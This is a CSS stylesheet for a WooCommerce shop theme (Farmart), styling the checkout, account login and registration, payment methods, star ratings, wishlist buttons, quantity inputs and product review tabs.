.woocommerce-checkout .form-login-section .woocommerce-form-login .form-row button {
	display: block;
	margin-top: 16px;
}

.woocommerce-checkout .coupon-section .woocommerce-info:before {
	content: '\e756';
}

.woocommerce-checkout .coupon-section .woocommerce-form-coupon {
	display: none;
}

.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-first,
.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-last {
	float: left;
	padding: 0;
}

.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-first input,
.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-first button,
.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-last input,
.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-last button {
	width: 100%;
}

.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-first {
	width: calc(100% - 170px);
}

.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-first input {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
	border-right: 0;
}

.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-last {
	width: 170px;
}

.woocommerce-checkout .coupon-section .woocommerce-form-coupon .form-row-last button {
	padding: 0 10px;
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	margin: 0;
}

.woocommerce-checkout form.checkout h3 {
	font-size: 22px;
	font-weight: 400;
	margin-top: 0;
	margin-bottom: 23px;
}

.woocommerce-checkout form.checkout h3#ship-to-different-address {
	font-size: 14px;
	font-weight: 700;
	margin-bottom: 26px;
}

.woocommerce-checkout form.checkout .form-row {
	margin-bottom: 16px;
}

.woocommerce-checkout form.checkout .form-row label {
	display: block;
	margin-bottom: 4px;
}

.woocommerce-checkout form.checkout .form-row abbr {
	text-decoration: none;
}

.woocommerce-checkout form.checkout .form-row textarea {
	height: 150px;
}

.woocommerce-checkout form.checkout .fm-checkout-billing {
	padding-right: 45px;
}

.woocommerce-checkout form.checkout .create-account {
	margin-bottom: 10px;
}

.woocommerce-checkout form.checkout .woocommerce-billing-fields {
	padding-bottom: 12px;
}

.woocommerce-checkout form.checkout .woocommerce-shipping-fields h3 .woocommerce-form__label-for-checkbox span:before {
	top: 1px;
}

.woocommerce-checkout form.checkout .woocommerce-shipping-fields h3 .woocommerce-form__label-for-checkbox span:after {
	top: 3px;
}

.woocommerce-checkout form.checkout .fm-review-order-table {
	background-color: #f5f5f5;
	padding: 9px 30px;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table {
	border-width: 0 0 1px 0;
	border-color: #e5e5e5;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table th, .woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table td {
	border-width: 0 0 1px 0;
	border-color: #e5e5e5;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table thead th {
	color: #000;
	font-weight: 700;
	text-transform: uppercase;
	padding: 15px 0;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table thead th.product-total {
	padding: 15px 24px;
	text-align: right;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tbody td {
	background-color: #fff;
	border: 1px solid #eee;
	padding: 14px 24px;
	color: #000;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tbody td.product-name {
	border-right: 0;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tbody td.product-name span.product-quantity {
	color: #777777;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tbody td.product-total {
	border-left: 0;
	font-weight: 700;
	vertical-align: text-top;
	text-align: right;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tbody dl.variation {
	display: none;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot th, .woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot td {
	padding: 16px 0 20px;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot .cart-subtotal,
.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot .shipping span.title,
.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot .order-total {
	color: #000;
	font-size: 14px;
	font-weight: 700;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot .cart-subtotal th, .woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td {
	padding: 24px 0 15px;
	font-weight: 700;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td {
	padding-left: 24px;
	padding-right: 24px;
	text-align: right;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot .shipping span.title {
	display: block;
	margin-bottom: 5px;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot .order-total {
	font-size: 18px;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot .order-total span.amount {
	color: #2f8a33;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tfoot .order-total td {
	padding-left: 24px;
	padding-right: 24px;
	text-align: right;
}

.woocommerce-checkout form.checkout #payment ul.payment_methods {
	background: #f5f5f5;
	padding: 0 30px 23px;
}

.woocommerce-checkout form.checkout #payment ul.payment_methods li {
	color: #000;
	margin-bottom: 8px;
}

.woocommerce-checkout form.checkout #payment ul.payment_methods li .payment_box {
	color: #555;
	margin-left: 25px;
	margin-top: 10px;
	background-color: #fff;
	border-radius: 3px;
	padding: 16px 15px;
	position: relative;
}

.woocommerce-checkout form.checkout #payment ul.payment_methods li .payment_box:before {
	content: '';
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 10px solid #fff;
	position: absolute;
	top: -10px;
	left: 15px;
}

.woocommerce-checkout form.checkout #payment ul.payment_methods li .payment_box p {
	margin: 0;
}

.woocommerce-checkout form.checkout #payment ul.payment_methods li img {
	margin: 0 10px;
}

.woocommerce-checkout form.checkout #payment .form-row.validate-required {
	margin-bottom: 26px;
}

.woocommerce-checkout form.checkout .place-order {
	margin-top: 25px;
}

.woocommerce-checkout form.checkout .place-order .woocommerce-terms-and-conditions-wrapper ::-webkit-scrollbar {
	background: transparent;
	width: 5px;
}

.woocommerce-checkout form.checkout .place-order .woocommerce-terms-and-conditions-wrapper ::-webkit-scrollbar-thumb {
	background-color: #ccc;
}

.woocommerce-checkout form.checkout .place-order .woocommerce-terms-and-conditions-link {
	color: var(--fm-color-primary);
	box-shadow: inset 0 0 0 transparent, inset 0 -1px 0 var(--fm-color-primary);
}

.woocommerce-checkout form.checkout .place-order button {
	color: var(--fm-background-text-color-secondary);
	background-color: var(--fm-background-color-secondary);
	border-color: var(--fm-background-color-secondary);
	width: 100%;
	height: 50px;
}

.woocommerce-checkout form.checkout .place-order button:hover {
	color: var(--fm-background-text-color-secondary);
	background-color: var(--fm-background-color-secondary);
	border-color: var(--fm-background-color-secondary);
}

.woocommerce ul.order_details {
	list-style: none;
	padding-left: 0;
}

.woocommerce .woocommerce-order-details,
.woocommerce .woocommerce-customer-details {
	margin-bottom: 26px;
}

.woocommerce .woocommerce-order-details h2,
.woocommerce .woocommerce-customer-details h2 {
	font-size: 30px;
	margin: 0 0 15px;
}

/**
 * Checkout
 */
.woocommerce-account .farmart-login-layout-1 .farmart-login-tabs {
	max-width: 400px;
	margin: auto;
	padding: 0 25px;
	background-color: #f5f5f5;
}

.woocommerce-account .tabs-nav {
	display: flex;
	justify-content: center;
	border-bottom: 1px solid #dddddd;
}

.woocommerce-account .tabs-nav li a {
	display: block;
	color: #999999;
	font-size: 20px;
	font-weight: 700;
	padding: 10px 15px;
	text-align: center;
	text-transform: uppercase;
}

.woocommerce-account .tabs-nav li a span {
	display: inline-block;
	position: relative;
	padding: 8px 0;
}

.woocommerce-account .tabs-nav li a.active {
	color: #000000;
}

.woocommerce-account .tabs-nav li:last-child a {
	border-right-width: 0;
}

.woocommerce-account .tabs-panel {
	padding: 30px 0 20px;
}

.woocommerce-account .tabs-panel h2 {
	text-transform: capitalize;
	color: #555555;
	font-size: 14px;
	font-weight: 400;
	margin: 7px 0 20px;
}

.woocommerce-account form.login button,
.woocommerce-account form.register button {
	display: block;
	width: 100%;
	margin-top: 17px;
	height: 50px;
}

.woocommerce-account form.login .form-row-password {
	position: relative;
}

.woocommerce-account form.login .form-row-password a.lost-password {
	position: absolute;
	top: 9px;
	right: 50px;
}

.woocommerce-account form.login .woocommerce-form-login__rememberme {
	display: block;
	padding-top: 5px;
}

.woocommerce-account form.register .woocommerce-privacy-policy-text {
	margin: 25px 0;
}

.woocommerce-account form.register .woocommerce-privacy-policy-text a {
	box-shadow: inset 0 0 0 transparent, inset 0 -1px 0 var(--fm-color-primary);
}

.woocommerce-account .fm-social-login .login-text {
	text-align: center;
	position: relative;
	margin: 15px 0 10px;
}

.woocommerce-account .fm-social-login .login-text:before, .woocommerce-account .fm-social-login .login-text:after {
	content: '';
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	height: 1px;
	width: 34%;
	background-color: #e5e5e5;
}

.woocommerce-account .fm-social-login .login-text:after {
	left: auto;
	right: 0;
}

.woocommerce-account div.nsl-container-block,
.woocommerce-account .the_champ_outer_login_container {
	margin-bottom: 10px;
}

.woocommerce-account div.nsl-container-block .nsl-container-buttons a {
	max-width: 100%;
}

.woocommerce-account .account-info {
	width: 100%;
	display: flex;
	align-items: center;
	margin-bottom: 30px;
}

.woocommerce-account .account-info .account-avatar {
	margin-right: 15px;
}

.woocommerce-account .account-info .account-avatar img {
	border-radius: 50%;
}

.woocommerce-account .account-info .account-name span {
	font-size: 18px;
	line-height: 1;
	display: block;
}

.woocommerce-account .account-info .account-name h3 {
	font-size: 18px;
	margin: 5px 0 0;
	display: block;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	width: 25%;
	float: left;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
	border: 1px solid #eaeaea;
	text-transform: uppercase;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	border-bottom: 1px solid #eaeaea;
	background-color: #f5f5f5;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	color: #000;
	display: block;
	padding: 10px 30px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
	font-weight: 700;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
	border-bottom: 0;
}

.woocommerce-account .woocommerce-MyAccount-content {
	width: 70%;
	float: right;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address-title {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address-title h3 {
	font-size: 24px;
	margin: 10px 0;
}

.woocommerce-account .woocommerce-MyAccount-content form.edit-account fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}

.woocommerce-account .woocommerce-MyAccount-content form.edit-account fieldset legend {
	display: none;
}

.woocommerce-account .woocommerce-MyAccount-content form.edit-account button {
	margin-top: 20px;
}

.woocommerce-account .nsl-container-buttons {
	width: 100%;
}

.woocommerce-account.farmart-not-login .site-content {
	padding-top: 90px;
	padding-top: 150px;
}

@media (min-width: 992px) {
	.farmart-login-layout-2 .col-login {
		padding-right: 85px;
	}
	.farmart-login-layout-2 .col-login-content {
		padding-left: 85px;
	}
}

.account-page-promotion .col-login-promotion {
	padding-left: 0;
}

.account-page-promotion .login-promotion .pro-title {
	font-size: 21px;
	margin: 0 0 20px;
}

.account-page-promotion .login-promotion .pro-text {
	margin-bottom: 30px;
}

.account-page-promotion .login-promotion .pro-text b, .account-page-promotion .login-promotion .pro-text strong {
	color: #222;
}

.account-page-promotion .login-promotion .pro-list {
	margin-bottom: 45px;
}

.account-page-promotion .login-promotion .pro-list ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.account-page-promotion .login-promotion .pro-list ul li {
	font-size: 16px;
	color: #222;
	display: flex;
	align-items: center;
	padding: 7px 0;
	margin-bottom: 0;
}

.account-page-promotion .login-promotion .pro-list ul li .farmart-svg-icon {
	font-size: 21px;
	color: var(--fm-color-primary);
	margin-right: 20px;
}

.account-page-promotion .login-promotion .promotion-ads-content {
	border: 1px dashed #ddd;
	background-color: #f7f7f7;
	display: flex;
	align-items: center;
	padding: 30px 40px;
}

.account-page-promotion .login-promotion .promotion-ads-title {
	display: flex;
	font-size: 60px;
	color: var(--fm-color-primary);
	margin: 0 40px 0 0;
}

.account-page-promotion .login-promotion .promotion-ads-title .unit {
	font-size: 35px;
	top: 5px;
	position: relative;
}

.account-page-promotion .login-promotion .promotion-ads-text h4 {
	font-size: 16px;
	text-transform: uppercase;
}

.account-page-promotion .login-promotion .promotion-ads-text h2, .account-page-promotion .login-promotion .promotion-ads-text h3, .account-page-promotion .login-promotion .promotion-ads-text h4, .account-page-promotion .login-promotion .promotion-ads-text h5, .account-page-promotion .login-promotion .promotion-ads-text h6 {
	margin: 0 0 10px;
}

.woocommerce .password-input {
	position: relative;
	display: block;
}

.woocommerce .show-password-input {
	transition: .35s;
	cursor: pointer;
	opacity: .5;
	position: absolute;
	right: 15px;
	top: 50%;
	transform: translateY(-50%);
	width: 20px !important;
	height: 20px !important;
	background: no-repeat center center;
	background-image: url("[data-uri]");
	border: none;
	padding: 0;
	margin: 0 !important;
}

.woocommerce .show-password-input.display-password {
	background-image: url("[data-uri]");
}

.woocommerce .show-password-input:hover {
	opacity: 1;
}

/**
 * General WooCommerce components
 */
/**
 * Header cart
 */
.site-header-cart {
	position: relative;
	margin: 0;
	padding: 0;
	content: "";
	table-layout: fixed;
}

.site-header-cart .cart-contents {
	text-decoration: none;
}

.site-header-cart .widget_shopping_cart {
	display: none;
}

.site-header-cart .product_list_widget {
	margin: 0;
	padding: 0;
}

.i-video {
	width: 30px;
	height: 30px;
	border: 4px solid rgba(255, 255, 255, 0.3);
	border-radius: 50%;
	position: relative;
}

.i-video .i-inner {
	width: 22px;
	height: 22px;
	background-color: #fff;
	border-radius: 50%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.i-video .i-play {
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	border-left: 5px solid #000;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

/**
 * Star rating
 */
/**
 * Star rating
 */
.star-rating {
	font-size: 12px;
	white-space: nowrap;
	overflow: hidden;
	position: relative;
	display: inline-block;
}

.star-rating .rating-stars {
	display: block;
	line-height: 0;
}

.star-rating .max-rating .farmart-svg-icon {
	color: #999;
}

.star-rating .user-rating {
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
}

.star-rating .user-rating .farmart-svg-icon {
	color: #fab528;
}

p.stars {
	line-height: 1;
	display: block;
	margin: 0 0 15px;
}

p.stars > span {
	display: flex;
	height: 15px;
}

p.stars a {
	position: relative;
	height: 15px;
	width: 15px;
	text-indent: -999em;
	font-size: 0;
	color: #999;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
	transition: none;
}

p.stars a:hover ~ a {
	color: #999;
}

p.stars a span {
	text-indent: 0;
	display: block;
	font-size: 15px;
}

p.stars:hover a {
	color: #fab528;
}

p.stars.selected a.active {
	color: #fab528;
}

p.stars.selected a.active ~ a {
	color: #999;
}

p.stars.selected a:not(.active) {
	color: #fab528;
}

.woocommerce .ribbons .ribbon {
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	text-align: center;
	display: block;
	margin: 0;
	position: absolute;
	background-color: #26901b;
	top: 0;
	left: 0;
	height: 20px;
	line-height: 19px;
	padding: 0 7px;
	min-width: inherit;
	min-height: inherit;
	border-radius: 3px;
}

.woocommerce .ribbons .ribbon.onsale {
	background-color: #ff7200;
}

.woocommerce .ribbons .ribbon.featured {
	background-color: #ff8c46;
}

.woocommerce .ribbons .ribbon.out-of-stock {
	background-color: #222222;
}

.yith-wcwl-add-to-wishlist {
	margin-top: 0;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
	display: block;
	color: var(--fm-color-primary);
	border-radius: 0;
	text-align: center;
	background-color: transparent;
	padding: 0;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a i,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a i,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a i {
	margin: 0;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a i.fa-heart-o,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a i.fa-heart-o,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a i.fa-heart-o {
	font-family: 'FarmartIcon' !important;
	font-weight: 400;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a i.fa-heart-o:before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a i.fa-heart-o:before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a i.fa-heart-o:before {
	content: "\e68c";
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a i.icon-heart,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a i.icon-heart,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a i.icon-heart {
	font-weight: 400;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a .blockOverlay,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .blockOverlay,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .blockOverlay {
	display: none !important;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.loading {
	position: relative;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.loading .farmart-svg-icon {
	display: none;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist.loading:before {
	content: " ";
	width: 11px;
	height: 11px;
	border-radius: 50%;
	border-width: 1px;
	border-style: solid;
	border-color: #777777 transparent #777777 transparent;
	animation: lds-dual-ring 0.5s linear infinite;
	display: inline-block;
	margin-right: 2px;
	position: relative;
	top: 1px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
	color: var(--fm-color-primary);
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a .farmart-svg-icon,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a .farmart-svg-icon {
	color: var(--fm-color-primary);
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover {
	color: var(--fm-color-primary);
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover .farmart-svg-icon,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover .farmart-svg-icon {
	color: var(--fm-color-primary);
}

.yith-wcwl-add-to-wishlist .feedback {
	display: none;
}

.yith-wcwl-add-to-wishlist .ajax-loading {
	display: none !important;
}

.woocommerce .fm-rating {
	display: flex;
	align-items: center;
}

.woocommerce .fm-rating .star-rating {
	margin-right: 2px;
}

.woocommerce .fm-rating .count {
	font-size: 11px;
	margin-left: 5px;
	color: #999;
}

.woocommerce .quantity {
	float: none;
}

.woocommerce .quantity label.label {
	display: block;
	margin-bottom: 10px;
}

.woocommerce .quantity .qty-box {
	border: 1px solid #dddddd;
	position: relative;
	border-radius: 3px;
	width: 105px;
}

.woocommerce .quantity .qty {
	font-size: 15px;
	color: #000;
	font-weight: 700;
	border-width: 0;
	width: 100%;
	padding: 10px 0;
	-moz-appearance: textfield;
	appearance: textfield;
	-webkit-appearance: textfield;
	text-align: center;
	display: inline-block;
	background-color: #fff;
	height: 38px;
	line-height: 38px;
	border-radius: 3px;
}

.woocommerce .quantity .qty::-webkit-outer-spin-button, .woocommerce .quantity .qty::-webkit-inner-spin-button {
	-webkit-appearance: none;
}

.woocommerce .quantity .decrease,
.woocommerce .quantity .increase {
	font-size: 10px;
	color: #000;
	font-weight: 700;
	cursor: pointer;
	transition: 0.5s;
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	width: 30px;
	height: 100%;
	line-height: 40px;
	text-align: center;
	background-color: #fff;
}

.woocommerce .quantity .increase {
	right: 0;
	left: auto;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}

.woocommerce .quantity .decrease {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}

/**
 * Tabs
 */
.fm-woo-tabs ul.tabs,
.woocommerce-tabs ul.tabs {
	list-style: none;
	margin: 0 0 40px 0;
	padding: 22px 35px;
	text-align: left;
	display: flex;
	flex-wrap: wrap;
	position: relative;
	background-color: #f5f5f5;
}

.fm-woo-tabs ul.tabs li,
.woocommerce-tabs ul.tabs li {
	display: block;
	margin: 0 35px 0 0;
	position: relative;
}

.fm-woo-tabs ul.tabs li a,
.woocommerce-tabs ul.tabs li a {
	font-size: 15px;
	color: #888;
	font-weight: 700;
	display: block;
	text-transform: uppercase;
}

.fm-woo-tabs ul.tabs li.active a,
.woocommerce-tabs ul.tabs li.active a {
	color: var(--fm-color-primary);
}

.fm-woo-tabs ul.tabs li:nth-last-child(2), .fm-woo-tabs ul.tabs li:last-child,
.woocommerce-tabs ul.tabs li:nth-last-child(2),
.woocommerce-tabs ul.tabs li:last-child {
	margin-right: 0;
}

.fm-woo-tabs ul.tabs .fm-wc-tab__magic-line,
.woocommerce-tabs ul.tabs .fm-wc-tab__magic-line {
	background-color: var(--fm-background-color-primary);
	height: 3px;
	position: absolute;
	bottom: 0;
	padding: 0;
}

.fm-woo-tabs ul.tabs::-webkit-scrollbar,
.woocommerce-tabs ul.tabs::-webkit-scrollbar {
	display: none;
}

.fm-woo-tabs .panel h2:first-of-type,
.woocommerce-tabs .panel h2:first-of-type {
	margin-bottom: 1em;
}

.fm-woo-tabs table.shop_attributes,
.woocommerce-tabs table.shop_attributes {
	border-color: #eeeeee;
}

.fm-woo-tabs table.shop_attributes th, .fm-woo-tabs table.shop_attributes td,
.woocommerce-tabs table.shop_attributes th,
.woocommerce-tabs table.shop_attributes td {
	border-color: #eeeeee;
	padding: 9px 20px;
}

.fm-woo-tabs table.shop_attributes th,
.woocommerce-tabs table.shop_attributes th {
	color: #555;
	background-color: #f5f5f5;
	font-weight: 400;
}

.fm-woo-tabs table.shop_attributes td,
.woocommerce-tabs table.shop_attributes td {
	color: #000;
}

.fm-woo-tabs table.shop_attributes td p,
.woocommerce-tabs table.shop_attributes td p {
	margin: 0;
	padding: 0;
}

.fm-woo-tabs table.shop_attributes td a,
.woocommerce-tabs table.shop_attributes td a {
	color: var(--fm-color-primary);
}

.fm-woo-tabs #reviews .col-review_form,
.woocommerce-tabs #reviews .col-review_form {
	padding-left: 70px;
}

.fm-woo-tabs #reviews .col-review_form.rating-disabled,
.woocommerce-tabs #reviews .col-review_form.rating-disabled {
	padding-left: 15px;
}

.fm-woo-tabs #reviews #comments,
.woocommerce-tabs #reviews #comments {
	margin-top: 50px;
}

.fm-woo-tabs #reviews #comments .woocommerce-Reviews-title,
.woocommerce-tabs #reviews #comments .woocommerce-Reviews-title {
	font-size: 18px;
	color: #000;
	font-weight: 700;
	margin: 0 0 50px;
}

.fm-woo-tabs #reviews #comments ol.commentlist,
.woocommerce-tabs #reviews #comments ol.commentlist {
	padding: 0;
	margin: 0;
	list-style: none;
}

.fm-woo-tabs #reviews #comments ol.commentlist li,
.woocommerce-tabs #reviews #comments ol.commentlist li {
	padding: 0 0 17px;
	margin: 0 0 30px;
	border-bottom: 1px solid #e5e5e5;
}

.fm-woo-tabs #reviews #comments ol.commentlist li:last-child,
.woocommerce-tabs #reviews #comments ol.commentlist li:last-child {
	border-bottom: none;
}

.fm-woo-tabs #reviews #comments ol.commentlist li img.avatar,
.woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
	width: 70px;
	border: none;
	padding: 0;
	background-color: transparent;
	border-radius: 50%;
	float: left;
}

.fm-woo-tabs #reviews #comments ol.commentlist li .comment-text,
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 115px;
	border-radius: 0;
	padding: 0;
	border: none;
}

.fm-woo-tabs #reviews #comments ol.commentlist li .comment-text .fm-rating,
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .fm-rating {
	margin-bottom: 13px;
}

.fm-woo-tabs #reviews #comments ol.commentlist li .comment-text .fm-rating .count,
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .fm-rating .count {
	display: none;
}

.fm-woo-tabs #reviews #comments ol.commentlist li .comment-text p,
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 1em;
}

.fm-woo-tabs #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 13px;
	color: #777;
	margin-bottom: 3px;
}

.fm-woo-tabs #reviews #comments ol.commentlist li .comment-text p.meta .author-name,
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p.meta .author-name {
	color: #000;
}

.fm-woo-tabs #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author,
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author {
	position: relative;
	color: #000;
	font-size: 14px;
}

.fm-woo-tabs #reviews .average-rating,
.woocommerce-tabs #reviews .average-rating {
	padding: 30px;
	border: 1px solid #eeeeee;
}

.fm-woo-tabs #reviews .average-rating .average-label,
.woocommerce-tabs #reviews .average-rating .average-label {
	font-size: 14px;
	color: #777;
	line-height: 1;
}

.fm-woo-tabs #reviews .average-rating .average-value,
.woocommerce-tabs #reviews .average-rating .average-value {
	font-size: 50px;
	font-weight: 700;
	color: #e84506;
	line-height: 1;
	margin: 0 0 10px;
}

.fm-woo-tabs #reviews .woocommerce-product-rating,
.woocommerce-tabs #reviews .woocommerce-product-rating {
	line-height: 1.4;
}

.fm-woo-tabs #reviews .woocommerce-product-rating .fm-rating .count,
.woocommerce-tabs #reviews .woocommerce-product-rating .fm-rating .count {
	display: none;
}

.fm-woo-tabs #reviews .woocommerce-product-rating a.woocommerce-review-link,
.woocommerce-tabs #reviews .woocommerce-product-rating a.woocommerce-review-link {
	color: #000;
	font-weight: 700;
}

.fm-woo-tabs #reviews .woocommerce-product-rating .star-rating,
.woocommerce-tabs #reviews .woocommerce-product-rating .star-rating {
	font-size: 14px;
	width: 79px;
	margin-bottom: 7px;
}

.fm-woo-tabs #reviews .bar-rating,
.woocommerce-tabs #reviews .bar-rating {
	margin-top: 20px;
	padding-top: 20px;
	border-top: 1px solid #eeeeee;
}

.fm-woo-tabs #reviews .bar-rating .star-item,
.woocommerce-tabs #reviews .bar-rating .star-item {
	display: flex;
	align-items: center;
	line-height: 1;
	margin-bottom: 10px;
	color: #000;
}

.fm-woo-tabs #reviews .bar-rating .star-item .slabel,
.woocommerce-tabs #reviews .bar-rating .star-item .slabel {
	min-width: 47px;
}

.fm-woo-tabs #reviews .bar-rating .star-item .sbar,
.woocommerce-tabs #reviews .bar-rating .star-item .sbar {
	margin-left: 10px;
	margin-right: 15px;
	flex-grow: 1;
}

.fm-woo-tabs #reviews .bar-rating .star-item .svalue,
.woocommerce-tabs #reviews .bar-rating .star-item .svalue {
	font-size: 13px;
	border-radius: 3px;
	padding: 2px 5px;
	width: 47px;
	text-align: center;
}

.fm-woo-tabs #reviews .bar-rating .star-item .bar-content,
.woocommerce-tabs #reviews .bar-rating .star-item .bar-content {
	position: relative;
	width: 100%;
	height: 8px;
	background-color: #eee;
}

.fm-woo-tabs #reviews .bar-rating .star-item .bar-content span,
.woocommerce-tabs #reviews .bar-rating .star-item .bar-content span {
	background-color: var(--fm-background-color-secondary);
	display: block;
	height: 100%;
}

.fm-woo-tabs #reviews .comment-respond .comment-reply-title,
.woocommerce-tabs #reviews .comment-respond .comment-reply-title {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	display: block;
	text-align: left;
}

.fm-woo-tabs #reviews .comment-form .comment-form-rating,
.woocommerce-tabs #reviews .comment-form .comment-form-rating {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	color: #000;
	margin-bottom: 10px;
}

.fm-woo-tabs #reviews .comment-form .comment-form-rating label,
.fm-woo-tabs #reviews .comment-form .comment-form-rating .stars,
.woocommerce-tabs #reviews .comment-form .comment-form-rating label,
.woocommerce-tabs #reviews .comment-form .comment-form-rating .stars {
	margin: 0 !important;
}

.fm-woo-tabs #reviews .comment-form .comment-form-rating .stars,
.woocommerce-tabs #reviews .comment-form .comment-form-rating .stars {
	padding-left: 14px;
}

.fm-woo-tabs #reviews #respond .form-submit,
.woocommerce-tabs #reviews #respond .form-submit {
	text-align: left;
}

.fm-woo-tabs #review_form #respond,
.woocommerce-tabs #review_form #respond {
	position: static;
	margin: 0;
	width: auto;
	padding: 0 0 0;
	background: transparent none;
	border: 0;
}

.fm-woo-tabs #review_form #respond .comment-reply-title,
.woocommerce-tabs #review_form #respond .comment-reply-title {
	padding-bottom: 0;
	margin-bottom: 5px;
}

.fm-woo-tabs #review_form #respond .required,
.woocommerce-tabs #review_form #respond .required {
	color: #cc0000;
}

